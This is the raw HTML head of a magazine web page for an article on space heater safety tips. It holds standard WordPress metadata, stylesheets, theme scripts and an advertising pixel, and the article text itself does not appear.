

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/space-heater-safety-tips/
body_size: 26718
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Space heater safety tips - Backwoods Home Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.backwoodshome.com/bhm/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.backwoodshome.com/space-heater-safety-tips/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Space heater safety tips - Backwoods Home Magazine" />
	<meta property="og:description" content="By Tom Kovach Issue #90 • November/December, 2004 If you are going to try to take the chill out of your home without turning on your main sources of heat, or if you want to add a little heat to the home when it is colder than usual, never use your range to supplement heat [&hellip;]" />
	<meta property="og:url" content="https://www.backwoodshome.com/space-heater-safety-tips/" />
	<meta property="og:site_name" content="Backwoods Home Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/bhmag/" />
	<meta property="article:published_time" content="2015-12-22T07:41:43+00:00" />
	<meta property="article:modified_time" content="2019-06-06T16:03:38+00:00" />
	<meta property="og:image" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jessie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@backwoodshome" />
	<meta name="twitter:site" content="@backwoodshome" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jessie" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.backwoodshome.com/space-heater-safety-tips/#article","isPartOf":{"@id":"https://www.backwoodshome.com/space-heater-safety-tips/"},"author":{"name":"Jessie","@id":"https://www.backwoodshome.com/#/schema/person/4b2321ede41ffd32346ff954b1754638"},"headline":"Space heater safety tips","datePublished":"2015-12-22T07:41:43+00:00","dateModified":"2019-06-06T16:03:38+00:00","mainEntityOfPage":{"@id":"https://www.backwoodshome.com/space-heater-safety-tips/"},"wordCount":460,"commentCount":0,"publisher":{"@id":"https://www.backwoodshome.com/#organization"},"image":{"@id":"https://www.backwoodshome.com/space-heater-safety-tips/#primaryimage"},"thumbnailUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976.jpg","articleSection":["Authors","Free article","Self-reliance"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.backwoodshome.com/space-heater-safety-tips/#respond"]}]},{"@type":"WebPage","@id":"https://www.backwoodshome.com/space-heater-safety-tips/","url":"https://www.backwoodshome.com/space-heater-safety-tips/","name":"Space heater safety tips - Backwoods Home Magazine","isPartOf":{"@id":"https://www.backwoodshome.com/#website"},"primaryImageOfPage":{"@id":"https://www.backwoodshome.com/space-heater-safety-tips/#primaryimage"},"image":{"@id":"https://www.backwoodshome.com/space-heater-safety-tips/#primaryimage"},"thumbnailUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976.jpg","datePublished":"2015-12-22T07:41:43+00:00","dateModified":"2019-06-06T16:03:38+00:00","breadcrumb":{"@id":"https://www.backwoodshome.com/space-heater-safety-tips/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.backwoodshome.com/space-heater-safety-tips/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/space-heater-safety-tips/#primaryimage","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976.jpg","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/file3991253220976.jpg","width":720,"height":540},{"@type":"BreadcrumbList","@id":"https://www.backwoodshome.com/space-heater-safety-tips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backwoodshome.com/"},{"@type":"ListItem","position":2,"name":"Space heater safety tips"}]},{"@type":"WebSite","@id":"https://www.backwoodshome.com/#website","url":"https://www.backwoodshome.com/","name":"Backwoods Home Magazine","description":"Practical ideas for self-reliant living","publisher":{"@id":"https://www.backwoodshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backwoodshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.backwoodshome.com/#organization","name":"Backwoods Home Magazine","url":"https://www.backwoodshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/logo/image/","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","width":1306,"height":631,"caption":"Backwoods Home Magazine"},"image":{"@id":"https://www.backwoodshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bhmag/","https://x.com/backwoodshome"]},{"@type":"Person","@id":"https://www.backwoodshome.com/#/schema/person/4b2321ede41ffd32346ff954b1754638","name":"Jessie","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35fc9fcfeca9dd535f13325ec381b938?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35fc9fcfeca9dd535f13325ec381b938?s=96&d=mm&r=g","caption":"Jessie"},"url":"https://www.backwoodshome.com/author/jessie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Feed" href="https://www.backwoodshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Comments Feed" href="https://www.backwoodshome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Space heater safety tips Comments Feed" href="https://www.backwoodshome.com/space-heater-safety-tips/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backwoodshome.com\/bhm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.backwoodshome.com/bhm/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_timeless-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.backwoodshome.com/bhm/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.backwoodshome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backwoodshome.com/wp-json/wp/v2/posts/81331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backwoodshome.com/bhm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.backwoodshome.com/?p=81331' />
<link rel="alternate" type="application/json+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Fspace-heater-safety-tips%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Fspace-heater-safety-tips%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.backwoodshome.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.backwoodshome.com\/bhm\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="372f1ce76c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style id="sccss"></style>
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Twitter universal website tag code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1hd1');
twq('track','PageView');
</script>
